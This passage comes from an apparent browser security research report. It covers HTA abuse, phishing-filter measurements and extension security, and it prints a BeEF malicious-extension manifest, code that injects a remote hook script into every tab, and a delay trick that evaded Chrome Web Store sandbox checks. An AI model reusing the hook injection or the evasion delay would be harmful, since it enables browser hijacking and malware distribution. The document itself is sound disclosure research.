The user needs to *Open* or *Save the HTA*, then *Allow* the execution, as shown in the following screenshots. The interesting point here is that the publisher of the HTA file looks like Microsoft (see figures 12.3 and 12.4).

There is no enforcement of the origin from which the HTA is served, and as soon as the user clicks, reliable remote code execution is assured. The same vulnerability has been used for many years on penetration testing engagements when dealing with Citrix breakouts, kiosks escapes, or client-side exploitation. Since HTA applications are run by a different process which is the *mshta.exe*, blacklists tend to miss that (SiteKiosk used to be vulnerable to this for instance). If an attacker is able to compromise a trusted site and serve the HTA from that origin, the second allow/deny prompt is not displayed. The HTA is trusted and run automatically as soon as the victim opens it.

X41 D-SEC GmbH Page 110 of 196

 $<sup>^6</sup>$ https://testdrive-archive.azurewebsites.net/Browser/ActiveXFiltering/About.html

 $<sup>^{7}</sup> https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/smuggling-hta-files-in-internet-exploreredge/$ 



Figure 12.3: First user interaction required when serving the HTA from an http(s) origin



Figure 12.4: Second user interaction required after running the HTA

To mitigate attacks that rely on HTAs, it is possible to use software restriction policies<sup>8</sup>, for instance by changing the default program associated to the file extension .hta to be notepad.exe (instead of mshta.exe)<sup>9</sup>.

In conclusion, we consider Internet Explorer to be most vulnerable to client-side attack vectors. The possibility to open web-pages in Internet Explorer (see 6.1.2) with minimal user-interaction in the default install, as well as closer coupling to possibly dangerous OS functions, make Microsoft Edge more vulnerable to client-side attack vectors than Google Chrome.

#### 12.2 Phishing

Phishing is one of the prevalent techniques used by attackers to steal credentials and deliver malicious payloads remotely. While exploiting memory corruption bugs and a number of other web-security issues has become increasingly complex due to the addition of various mitigations, phishing was never really mitigated successfully. The main mitigation strategy seems to be inspired by the Antivirus (AV) industry, where links or domains that are flagged as phishing are added in a database of signatures, which the browser queries before navigation to a URL is performed. However, it is easy for an attacker to register domains in

X41 D-SEC GmbH Page 111 of 196

<sup>8</sup>https://technet.microsoft.com/en-gb/library/bb457006.aspx

 $<sup>^9</sup>$ https://bluesoul.me/2016/05/12/use-gpo-to-change-the-default-behavior-of-potentially-malicious-file-extensions/

a relatively anonymous way, buy Secure Sockets Layer (SSL) certificates for it, and deliver spear phishing campaigns that have a life-span of only a few days. This means the likelihood a spear phishing link (used carefully) is detected is very low. Yet, a database of known phishing domains is useful for analytic purposes and to compare verified malicious samples with the ones to check.

The analysis consisted of testing the two solutions used by Google Chrome and Internet Explorer/Microsoft Edge to protect users from phishing domains: SafeBrowsing<sup>10</sup> and SmartScreen<sup>11</sup>.

Two public sources of phishing domains were used to have a public feed of fresh data, not directly tied to any browser vendor:

• PhishTank: 26258 URLs (feed from 1th July)

• OpenPhish: 3663 URLs (feed from 30th June)

The details of the analysis are given in the following two tables. The table 12.1 shows how many domains were missed, while the second table 12.2 shows the results of the intersection tests checking which domains missed by one engine were caught by the other one. Overall Google Chrome performs better in all tests, blocking more phishing domains than Microsoft Edge.

Note that since some sites have been either seized, sink-holed or removed during the few days of analysis, and because some sites were unresponsive screenshots could not be taken, about 3% of URLs were discarded and not marked as missed phishing sites (see figure 12.5 as an example). This process was mostly manual in order to minimize false positives and false negatives.

All the numbers obtained during analysis can be verified using the screenshots and URLs we provided for the missed sites. However, it is likely that over time more and more of these sites will be seized or otherwise stop working, which would make it harder to confirm the more time has past since this report was released.

| Dataset Source | Dataset Size | Missed by SafeBrowsing | Missed by SmartScreen |
|----------------|--------------|------------------------|-----------------------|
| PhishTank      | 26258        | 4555 (17.3%)           | 6246 (23.8%)          |
| OpenPhish      | 3663         | 174 (4.7%)             | 390 (10.6%)           |

Table 12.1: Statistics of phishing sites missed and manually verified

Additionally, a few days after performing the main analysis, the 6th of July, additional tests were performed. The domains allowed by SmartScreen were processed with SafeBrowsing, and vice versa.

X41 D-SEC GmbH Page 112 of 196

 $<sup>^{10} \</sup>mathtt{https://safebrowsing.google.com}$ 

<sup>11</sup> https://blogs.windows.com/msedgedev/2015/12/16/smartscreen-drive-by-improvements/#5G60HeBdLlufW4kb.97



Figure 12.5: Example of sites not counted in the final statistics

The results are shown in the following table:

| Browser                 | Source              | Total Missed (by Edge)        | Blocked (by Chrome)            |
|-------------------------|---------------------|-------------------------------|--------------------------------|
| Google Chrome           | PhishTank           | 6246                          | 3252 (52%)                     |
| Google Chrome           | OpenPhish           | 390                           | 295 (75.6%)                    |
|                         |                     |                               |                                |
|                         |                     |                               |                                |
| Browser                 | Source              | Total Missed (by Chrome)      | Blocked (by Edge)              |
| Browser  Microsoft Edge | Source<br>PhishTank | Total Missed (by Chrome) 4555 | Blocked (by Edge) 2177 (47.8%) |

Table 12.2: Intersection tests results

Overall Google Chrome performs better in all tests, blocking more phishing domains than Microsoft Edge.

X41 D-SEC GmbH Page 113 of 196



Figure 12.6: Intersection of OpenPhish missed sites



Figure 12.7: Intersection of PhishTank missed sites

The Venn diagrams displayed in figures 12.6 and 12.7 show the intersection of sites from OpenPhish and PhishTank that were missed by both SafeBrowsing and SmartScreen.

The testing methodology was different across browsers, because some unexpected issues were encountered while instrumenting Google Chrome via the webdriver. While instrumenting Microsoft Edge via webdriver it was possible to detect and parse the red blocking page that SmartScreen returns when blocking access to a resource which allowed detection, but the same was not possible using the Google Chrome webdriver. The main issue was related to interstitial page access: the SafeBrowsing red blocking page is not accessible from standard browser contexts like those where the webdriver operates, which is good from a security perspective.

In order to get around this problem for Google Chrome, an extension was written for the task.

X41 D-SEC GmbH Page 114 of 196

#### 12.2.1 Google Safe Browsing

Since the webdriver approach was not an option, testing SafeBrowsing was performed via a Google Chrome extension. This extension has the tabs and  $all_urls$  permissions, and hooks the extension context via BeEF. The extension was installed on a number of browsers on different Microsoft Windows 10 virtual machines, then the following code was pushed to each browser, just changing the worker and slice numbers.

The main trick to differentiate between pages blocked and allowed by SafeBrowsing (see figure 12.8), since access to the red interstitial page displayed when SafeBrowsing blocks a domain was also problematic from the extension, was to add a custom listener to the *chrome.tabs.onUpdated* event. The status of a tab never completes if page loading is blocked by SafeBrowsing. So, by just waiting for the *onUpdate* event, when the tab status switches from loading to complete this information can be used to state reliably that the page was not blocked by SafeBrowsing. The code used for Google Chrome instrumentation can be found in the Appendix A.4.



Figure 12.8: SafeBrowsing testing via browser extension from multiple VMs

X41 D-SEC GmbH Page 115 of 196

#### 12.2.2 Microsoft SmartScreen

SmartScreen is not available as an API like SafeBrowsing. Since protocol reverse engineering was not considered a worthwhile option in the given time frame, the final choice was to instrument Microsoft Edge on Microsoft Windows 10 via webdriver.

Microsoft Edge webdriver returns the contents of the Windows Defender SmartScreen page, so writing an extension was not needed.

It should be noted that manual intervention was required at times, since the Microsoft Edge webdriver is sometimes unstable or unresponsive, with websites that just hang or some form of user interaction is needed (auto-downloads, pop-ups, stuck pages, etc.). As proven by the code below, most types of exceptions were caught and handled automatically, however sometimes the process had to be stopped and restarted manually.

The analysis of SmartScreen has been overall slower. Moreover, Microsoft should consider exposing SmartScreen as an API to those having a Microsoft account, as Google does with its SafeBrowsing technology. The code used for Microsoft Edge instrumentation can be found in the Appendix A.5.

# 12.2.3 Phishing Protection

A general recommendation that is commonly given when prompted about how phishing can be mitigated is user-awareness. Realistically, even if 99% of the employees of a target company could be aware of phishing threats, an attacker just needs one unaware user to fall into the phishing lure, to start pivoting and lateral movement. So while user awareness is important, it is not enough.

One technical solution to prevent phishing is Universal 2nd Factor (U2F)  $^{12}$ . One widely used implementation is Yubico U2F  $^{13}$ . The diagram shown in figure 12.9, taken from the Yubico U2F technical overview  $^{14}$ , shows how phishing can prevented tying the token with the web origin where it must be used, and how MITM can be prevented using TLS channel ids.

While U2F could be a technical mitigation for phishing and MITM, the application support is quite limited at the moment. A partial list of well-known applications that do support U2F are listed below:

- Google products, Youtube
- Facebook
- · Github, Gitlab, Bitbucket

X41 D-SEC GmbH Page 116 of 196

 $<sup>^{12}</sup>$ https://fidoalliance.org/specs/fido-u2f-v1.0-ps-20141009/fido-u2f-overview-ps-20141009.html#man-in-the-middle-protections-during-authentication

<sup>13</sup>https://www.yubico.com/about/background/fido/

 $<sup>^{14} {\</sup>tt https://developers.yubico.com/U2F/Protocol\_details/Overview.html}$ 



Figure 12.9: How U2F can prevent phishing and MITM

• Dropbox

# 12.3 Browser Extensions

Browser extensions are a convenient way of extending the browser functionality providing to its users a set of APIs. There are a number of extensions developed by the community which had great success, such as Firebug<sup>15</sup>, AdBlock<sup>16</sup>, HTTPSEverywhere<sup>17</sup>. However, extensions are new code and may be given permissions that can negatively impact security, hence they are a potential new avenue of attacks.

#### 12.3.1 Google Chrome Extensions Manifest and Permissions

Google Chrome extensions run with elevated privileges. They can do things which JavaScript code in normal web content is not allowed to do. For example, an extension can have access to all the open tabs, send cross-origin requests, or read cookies (including HttpOnly ones). Extensions need to be served from the Google Play store; it is not possible to serve extensions from different origins.

Originally the first version of the Google Chrome extensions API did not include a Content Security Policy (CSP) by default to protect from developers' mistakes. It therefore left extensions vulnerable to XSS. Note that the impact of a XSS in the extension code base is a lot more dangerous than a XSS on a normal web origin. The NPAPI has been deprecated from 2013, so it is not possible to directly call OS commands

X41 D-SEC GmbH Page 117 of 196

 $<sup>^{15} \</sup>mathtt{https://addons.mozilla.org/en-US/firefox/addon/firebug/}$ 

 $<sup>^{16} {\</sup>rm https://chrome.google.com/webstore/detail/adblock/gighmmpiobklfepjocnamgkkbiglidom}$ 

 $<sup>^{17} \</sup>mathtt{https://www.eff.org/https-everywhere}$ 

anymore. However, developers can still make their extension vulnerable to Remote Command Execution as Tavis Ormandy has proven against WebEx Extension for Google Chrome<sup>18</sup>. For some reasons parts of the Microsoft's C Runtime library were exposed to a script being called by the extension, making it possible to call \_wsystem() passing arbitrary commands achieving Remote Code Execution (RCE).

Things got better in terms of default security settings with extension API version 2 which requires CSP directives: however, content scripts running in the context of a web page are not subject to the extension's CSP. The main question here is how many developers will relax the CSP intentionally? Many JavaScript libraries require the usage of *eval()* calls, which means the CSP needs to be relaxed with unsafe-eval, re-opening potential avenues for exploitation.

The following (see listing 12.5) is an example of a (malicious) Google Chrome extension manifest file version 2, with a relaxed permission model and relaxed CSP policy, taken from the BeEF project  $^{19}$ .

```
{
1
        "name": "Adobe Flash Player Plugin Update",
2
        "manifest_version": 2,
3
        "version": "26",
4
        "description": "Updates Adobe Flash Player with latest updates, including security ones.",
5
        "background": {
6
            "scripts": ["background.js"]
7
8
        },
        "content_security_policy":
9
         → "script-src 'self' 'unsafe-eval' https://api.penitenziagite.club; object-src 'self'",
        "icons": {
10
            "16": "icon16.png",
11
            "48": "icon48.png",
12
            "128": "icon128.png"
13
        },
14
        "permissions": [
15
            "background",
16
            "tabs",
17
            "<all_urls>",
18
            "cookies"
19
        ]
20
   }
21
```

Listing 12.5: Manifest for the Google Chrome malicious extension used later in this section

Table 12.3 enumerates all the Google Chrome extension permissions available. Note that permissions that apply only to Chrome OS were not listed, meaning that the following permissions work on extensions on every operating system.

| Permissions | Consequence                                            |  |
|-------------|--------------------------------------------------------|--|
| activeTab   | gives temporary access to the tab marked as activeTab. |  |
| alarms      | enable calling the chrome.alarms API.                  |  |

X41 D-SEC GmbH Page 118 of 196

background the browser runs (invisibly) as soon as the user logs into their computer, in order to have extensions live longer.

bookmarks enable calling the chrome.bookmarks API.
browsingData enable calling the chrome.browsingData API.
certificateProvider enable calling the chrome.certificateProvider API.

clipboard Read/clipboard Writeneeded for clipboard read/write access. contentSettings enable calling the chrome.contentSettings API. contextMenus enable calling the chrome.contextMenus API. cookies enable calling the chrome.cookies API. enable calling the chrome.debugger API. debugger declarativeContent enable calling the chrome.declarativeContent API. desktopCapture enable calling the chrome.desktopCapture API. downloads enable calling the chrome.downloads API.

experimental needed if the extension or app uses any chrome.experimental.\* APIs.

fontSettings enable calling the chrome.fontSettings API.

gcm enable calling the chrome.gcm (cloud messaging) API.

geolocation enable HTML5 geolocation API without prompting the user for permission.

history enable calling the chrome.history API. identity enable calling the chrome.identity API. idle enable calling the chrome.idle API.

management enable calling the chrome.management API. nativeMessaging enable calling the native messaging API. notifications enable calling the chrome.notifications API. pageCapture enable calling the chrome.pageCapture API. platformKeys enable calling the chrome.platformKeys API. enable calling the chrome.power API. printerProvider enable calling the chrome.printerProvider API. enable calling the chrome.privacy API. privacy  $enable\ calling\ the\ chrome.processes\ API.$ processes enable calling the chrome.proxy API. proxy sessions enable calling the chrome.sessions API. signedInDevices enable calling the chrome.signedInDevices API. storage enable calling the chrome.storage API.

system.x enable calling the chrome.system.x API, where x can be CPU, memory and others

tabCapture enable calling the chrome.tabCapture API.

tabs enable access to privileged fields of the Tab objects like chrome.tabs and chrome.windows.

topSites enable calling the chrome.topSites API.

tts enable calling the chrome.tts (Text-to-Speech) API.

 $tts Engine \qquad \qquad enable \ calling \ the \ chrome. tts Engine \ API.$ 

unlimitedStorage Provides an unlimited quota for storing HTML5 client-side data

 wallpaper
 enable calling the chrome.wallpaper API.

 webNavigation
 enable calling the chrome.webNavigation API.

 webRequest
 enable calling the chrome.webRequest API.

 $web Request Blocking \\ needed \ if \ the \ extension \ uses \ the \ chrome. web Request \ API \ in \ a \ blocking \ fashion.$ 

Table 12.3: Chrome Extensions Permissions

# 12.3.2 Microsoft Edge Extensions Manifest and Permissions

The following (see listing 12.6) is an example of a Microsoft Edge extension manifest file. You can see the analogy with the manifest of Google Chrome extensions. The way content scripts, background pages and CSP are specified are almost identical, and permissions are also very similar. Similarly to Google Chrome, also in Microsoft Edge extensions need to be served via a specific site, which in this case is Windows Store. Both browsers allow unsigned extension to be loaded from the filesystem in Developer mode.

```
1 {
2     "name" : "Sample extension manifest",
```

X41 D-SEC GmbH Page 119 of 196

```
"version" : "1.0.0.0",
3
        "author" : "Microsoft Corporation",
        "browser_action" : {
            "default_icon" : { "20" : "icon_20.png","40" : "icon_40.png"},
            "default_title" : "Sample extension",
            "default_popup" : "popup.html"
        },
        "content_scripts" : [{ "js" : ["content_script.js"], "matches" : ["*://*/*"] }
10
11
        "content_security_policy" : "script-src 'self'; object-src 'self'",
12
        "default_locale" : "en",
13
        "description": "This is a sample extension that illustrates the JSON manifest schema",
14
        "permissions" : [
15
            "*://*/*",
16
            "notifications",
17
            "cookies",
18
            "tabs",
19
            "storage",
20
            "contextMenus",
21
            "background"
22
        ],
23
        "background" : {
24
            "page" : "background.html", "persistent" : true
25
26
        "icons" : {"128" : "icon_128.png"},
27
        "minimum_edge_version" : "33.14281.1000.0",
28
   }
29
```

Listing 12.6: Example manifest of a Microsoft Edge extension with liberal permissions

Table 12.4 lists the permissions available for Microsoft Edge extensions.

| Permission            | Consequence                                                                                        |
|-----------------------|----------------------------------------------------------------------------------------------------|
| <all_urls></all_urls> | background and content scripts can interact with any website with extra privileges.                |
| contextMenus          | modify items in Edge's context menu                                                                |
| cookies               | querying and modifying cookies                                                                     |
| geolocation           | use the HTML5 geolocation API without prompting the user for permission.                           |
| idle                  | enables detection of when the machine's idle state changes.                                        |
| storage               | storing, retrieving, and tracking changes to user data.                                            |
| tabs                  | creating and modifying tabs, including their URLs                                                  |
| unlimitedStorage      | allowing storage.local to have unlimited storage (depending on system resources)                   |
| webNavigation         | receiving notifications about the status of navigation requests.                                   |
| webRequest            | observing and analyzing traffic, as well as intercepting, blocking or modifying request in-flight. |
| webRequestBlocking    | blocking fashion.                                                                                  |

Table 12.4: Overview of Microsoft Edge Extension Permissions

It should be noted that at the time of writing this report it was possible to upload extensions on Windows Store only after contacting Microsoft, as reported in the following screenshot. Hence, tests on Microsoft Edge extensions were done using unsigned extensions locally developed and not uploaded to Windows Store (see figure 12.10).

X41 D-SEC GmbH Page 120 of 196



**Figure 12.10:** Microsoft needs to be explicitly contacted before a Microsoft Edge extension can be uploaded to Windows Store

Additionally, unsigned Microsoft Edge extensions are automatically turned off, after the browser is idle for ten seconds (see figure 12.11). Although this feature might be a hassle for extension developers, it limits exposure to unsigned rogue extensions living in Microsoft Edge as the result of some bypass, or as a persistence technique. Google Chrome instead alerts the user suggesting disabling the Developer mode since extensions might cause harm.



Figure 12.11: Unsigned extensions are turned off automatically after 10-seconds of browser inactivity

#### 12.3.3 Internet Explorer Extensions

Internet Explorer supports browser extensions, which are mostly aimed at enhancing the browsing experience, modifying the toolbar or Graphical User Interface (GUI), adding new functionality via DLLs which are also called Browser Helper Objects.

A BHO has DOM access, so it can perform keystroke logging and content manipulation on any origin.

Internet Explorer also has a functionality called Enhanced Protected Mode, which prevents extensions that are not compatible with this safer way of running BHOs. Not enabled by default, it has not received enough attention to be considered a real mitigation for protecting from rogue extension installation. EPM was not active on the tested Internet Explorer on Microsoft Windows 10 by default.

Browser extensions in Internet Explorer run in Low Integrity mode, and then only read/write file system access is in the following directories:

- USERPROFILE\Settings\Temporary Internet Files\Low
- USERPROFILE\Local Settings\Temp\Low
- USERPROFILE\AppData\LocalLow
- USERPROFILE\Cookies\Low

X41 D-SEC GmbH Page 121 of 196

- USERPROFILE\Favorites\Low
- USERPROFILE\History\Low

However, Microsoft does not force users to write extensions in managed code (.NET), so many of them are written in C++, which makes the BHO code vulnerable to buffer and integer overflows, format string bugs and typical memory safety issues.

#### 12.3.3.1 Comparison of Extension Handling

No browser in scope offered a way to reduce extension privileges by selectively revoking or giving permissions. X41 D-Sec GmbH advises to implement a permission manager to set permission settings per extension. This would be similar to permission management for apps in common mobile operation systems such as Android or iOS.

The fact that both Internet Explorer and Microsoft Edge extensions are either not widely used or have a not yet mature eco-system was the main reason to focus the browser extensions analysis on Google Chrome. However, it was observable that Microsoft considers extensions as being dangerous in terms of security and implemented additional security restrictions such as the 10-second background limit and manual verification of extensions uploaded to the store.

#### 12.3.4 Native Messaging

Google Chrome and Microsoft Edge extensions can be configured to communicate with native applications installed in the OS. Google Chrome moved to native messaging when they started to deprecate the potentially dangerous NPAPI. The communication mechanism is similar to the message passing  $API^{20}$ , where applications that want to communicate with the extension must register a native messaging host. The main difference between the browsers implementations is that on Microsoft Edge the messaging host needs to be implemented using  $UWP^{21}$ .

Listing 12.7 shows the two different ways of declaring the native application manifest. While in Google Chrome the extension origin allowed communicating with the native application is declared in the manifest, in Microsoft Edge this must be determined and enforced at runtime, via a lookup of the Package Family Name of the native application.

```
// Chrome

{
    "name": "chromeNativeApp",
    "description": "chromeNativeApp",

    \frac{20}{https://developer.chrome.com/extensions/messaging}

21https://docs.microsoft.com/en-us/microsoft-edge/extensions/guides/native-messaging
```

X41 D-SEC GmbH Page 122 of 196

```
"path": "C:\\ProgramFiles\\nativeApp\\native_messaging_host.exe",
5
       "type": "stdio",
6
       "allowed_origins": [
          "chrome-extension://askdjalsdkjalsdjbkopiqwpeoiqwodk/"
        ٦
   }
10
11
   // Edge
12
13
    <Applications>
        <Application Id="edgeNativeApp"</pre>
14
            <Extensions>
15
                 <uap:Extension Category="windows.appService" EntryPoint="edgeNativeApp.Inventory">
16
                 <uap:AppService Name="com.microsoft.inventory"/>
17
                 </use></use>
18
            </Extensions>
19
20
        </Application>
21
   </Applications>
22
```

Listing 12.7: Declaring a Native Application Manifest

It is safer to force the origin whitelisting in a configuration file, rather than relying on the developers to enforce it in their own code. However, an attack model where a Microsoft Edge extension is abused in order to connect to a different native application is mitigated by the fact that both the extension and the UWP application are packaged together.

#### 12.3.5 Security Considerations

Google Chrome extensions ecosystem is mature and gives user fine-grained access control via granular permissions. However, support for more permissions than Microsoft Edge also means a more powerful malicious extension in the hands of an attacker. As it was proven at InsomniHack 2014 in the talk *When you don't have Odays: client-side exploitation for the masses*<sup>22</sup>, uploading malicious extensions to the Chrome Web Store was not difficult.

According to Google<sup>23</sup>:

Apps go through an automated review process and in most cases, an app will be published without further manual review. There may be some instances in which a manual review will be required before the app is published based on our program policies.

An attacker who wants to do harm just needs the *<all\_urls>* and *tabs* permissions to already achieve the equivalent of UXSS injecting remote scripts in any tabs. Other permissions can be abused as well, such as

X41 D-SEC GmbH Page 123 of 196

 $<sup>^{22}</sup> https://www.slideshare.net/micheleorru2/when-you-dont-have-0 days-clientside-exploitation-for-the-masse s \\ ^{23} https://developer.chrome.com/webstore/faq$ 

*geolocation* and *background* which combined would not prompt the user when geolocation is needed as well as making the extension persistent even after the main browser window is closed or the user reboots.

The BeEF Fake Flash Update Chrome extension, which manifest was provided as an example in the previous sections, allows the attacker to control every tab and perform requests like the SOP is disabled. The main JavaScript hook file loaded via the background script can be just injected in all the open tabs. This can be achieved using the standard extension API, as demonstrated by the code in listing 12.8 from the BeEF project.

```
var beefHookUri = beef.net.httpproto + "://" + beef.net.host + ":" + beef.net.port + beef.net.hook;
    chrome.windows.getAll({"populate" : true}, function(windows) {
        for(i in windows) {
            if(windows[i].type=="normal") {
            chrome.tabs.getAllInWindow(windows[i].id,function(tabs){
                for(t in tabs) {
                  if(tabs[t].url.substring(0,16) != "chrome-extension"){
                   chrome.tabs.executeScript(tabs[t].id,{code:
                    "newScript=document.createElement('script'); newScript.src='"
10
                    + beefHookUri + "'; newScript.setAttribute('onload','beef_init()');" +
11
                    " document.getElementsByTagName('head')[0].appendChild(newScript);"})
12
13
                    beef.net.send('<%= @command_url %>', <%= @command_id %>,
14
                         'Successfully injected BeEF hook on: ' + tabs[t].url);
15
16
                }
17
            })
18
            }
19
        }
20
   });
21
```

Listing 12.8: BeEF Fake Flash Update Chrome extension

As expected this works reliably also on Google domains as shown in figure 12.12, and is a good example of a stealthy way to have a browser backdoor, which can become an open HTTP proxy, or just a powerful monitoring tool since the entire browser activity can be logged and hijacked.

Cases of malicious extensions spotted in the wild are not uncommon, as researchers from MalwareBytes pointed out in multiple cases. However, it seems the malicious usage spotted in the wild consisted mostly of ad and link fraud, various scams<sup>24</sup> and occasionally malvertising<sup>25</sup>. According to the previously mentioned research, the affected extensions were removed before the download count reached one thousand users, which is a good detection/response time. A good point to observe here is the following: since Google has full control over the extensions life cycle, they just need a few users to report the extension as malicious to trigger more analysis on it, and when a bad behavior is observed the extension can be removed from the Web Store.

X41 D-SEC GmbH Page 124 of 196

 $<sup>^{24}</sup> https://blog.malwarebytes.com/threat-analysis/2017/02/rogue-chrome-extension-pushes-tech-support-scam.\\^{25} https://blog.malwarebytes.com/threat-analysis/2016/01/rogue-google-chrome-extension-spies-on-you.$ 

Malicious extensions activity can be mitigated via Enterprise group policies, since Google Chrome supports extension whitelists and blacklists as discussed in chapter 6 (Enterprise Features). Moreover, Google maintains a list of malicious extensions, as well as extensions that exercise or expose bad security issues. This list is updated daily and used by the browser via SafeBrowsing, which was previously described in section 12.2 (Phishing). If an extension is deemed malicious by this blacklist, it will be disabled automatically to create no more harm, but it will not be removed from the filesystem.



Figure 12.12: Demonstrating how a malicious extension can control arbitrary origins including Google domains

The Google WebStore implements a number of automated security checks via extension instrumentation. This was practically tested uploading a malicious extension to the web store, making sure the extension was not publicly available but restricted to a few testing users via Group Policy<sup>26</sup>.

The first testbed consisted of an extension with the permissions shown in listing 12.9.

Listing 12.9: Manifest for Malicious Google Chrome extension

The *background.js* file was simply including a remote semi-obfuscated and minified BeEF hook from the origin https://api.penitenziagite.club. In order to have the BeEF hook working, the CSP must be relaxed as shown in listing 12.10.

X41 D-SEC GmbH Page 125 of 196

 $<sup>^{26} {\</sup>tt https://support.google.com/chrome/a/answer/188453?hl=en}$ 

```
"content_security_policy":

"script-src 'self' 'unsafe-eval' https://api.penitenziagite.club; object-src 'self'"
```

Listing 12.10: CSP Relaxing for BeEF hook

The extension was automatically rejected since it was marked as malicious. This was expected, since the sandbox that Google uses to analyze extensions was polling back to the BeEF server twice a second via XHR, as shown in figure 12.13.



Figure 12.13: The Google sandbox that analyze extension for malicious behavior polling back to BeEF

The automated email from the web store mentioned the following three points:

- "All of the files and code are included in the item package."
- "All code inside the package is human readable (no obfuscated or minified code)."
- "Avoid requesting or executing remotely hosted code (including by referencing remote JavaScript files or executing code obtained by XHR requests)."

In order to make the malicious extension bypass the automated security checks, the following changes were applied to the *background.js* file. The jQuery dependency that the BeEF hook uses was replaced with the non-minified version, the BeEF obfuscation and minification was disabled, the main global variable was randomized, and the hook file was not retrieved from a remote resource but embedded in *background.js*.

Other than the changes above, another trick is to modify the *beef.init()* code adding a time delay to postpone the polling mechanism 30 minutes after the extensions runs. Many sandboxes used to analyze malicious code do check for malicious activity that happens during a limited amount of time. They usually fail open when nothing malicious happens during the time-limited analysis. Hence, they can sometimes be fooled by

X41 D-SEC GmbH Page 126 of 196

just having a payload doing random sleeps, or sleep for a long enough time. Extension publishing time is usually under the hour, so having a 30 minutes sleep was considered to be enough. The modified code is shown in listing 12.11.

```
// BYe == BeEF
1
   if (!BYe.pageIsLoaded) {
2
       BYe.pageIsLoaded = true;
3
       var min = 1000 * 60; //minute
4
       var mins = 30; // how many minutes to sleep
5
       var fin = min * mins;
6
       setTimeout(function(){
7
           // the following triggers the full hook
8
           BYe.net.browser_details();
9
           BYe.updater.execute_commands();
10
           BYe.updater.check();
11
           BYe.logger.start();
12
       }.fin):
13
14 }
```

Listing 12.11: Bypassing of Automated Security Checks

Thanks to the *setTimeout()* delayed call, no connections from the Google extensions sandbox were received, confirming that automated security checks were bypassed. As expected, the extension was successfully uploaded and it was possible to install it, as shown in figure 12.14.



Figure 12.14: The malicious extension was published and ready to be installed

Having proven that achieving a bypass of the automated security checks is possible does not mean that such checks are useless. They surely prevent and minimize the number of bad extensions available in the WebStore, or even legitimate extensions that can then become vulnerable, however an attacker with enough time and a couple of (anonymous) credit cards (a 5\$ payment is required to open a Google Developer account) can create malicious extensions.

The operational question is how far an attacker could go with such an extension, in terms of the number of people compromised. Probably not far, since Google can easily have someone doing a manual audit of the extension as soon as the extension is flagged as malicious by some users. However, such analysis takes time and is also non-deterministic, meaning that Google Chrome extensions are still a viable option for resourceful attackers that want to perform small-size spear phishing campaigns.

Microsoft Edge extensions ecosystem is still under development. Only 35 extensions were available in the Microsoft Store when this report was written. The same considerations for Google Chrome extensions

X41 D-SEC GmbH Page 127 of 196

apply here. However, the need to contact Microsoft in advance to publish an extension, and the support for more permissions still ongoing, certainly makes it more attractive for an attacker to abuse Google Chrome extensions rather than Microsoft Edge ones.

X41 D-SEC GmbH Page 128 of 196

# 13 Peripheral Device Access

Several APIs that provide access to peripherals such as Bluetooth and Universal Serial Bus (USB) devices have been defined in the recent years. Use cases range from accessing USB based authentication tokens<sup>1</sup> to multimedia applications. We will focus our review on USB and Bluetooth, since they are the most commonly used technologies for peripheral device interfacing.

They are supported by different browsers as shown in table 13.1.

| Feature      | Google Chrome | Microsoft Edge | Internet Explorer |
|--------------|---------------|----------------|-------------------|
| WebUSB       | •             | 0              | 0                 |
| WebBluetooth | •             | 0              | 0                 |

